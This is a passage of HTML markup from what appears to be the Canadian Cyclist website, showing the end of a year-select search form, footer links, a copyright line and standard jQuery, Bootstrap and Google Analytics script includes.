<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
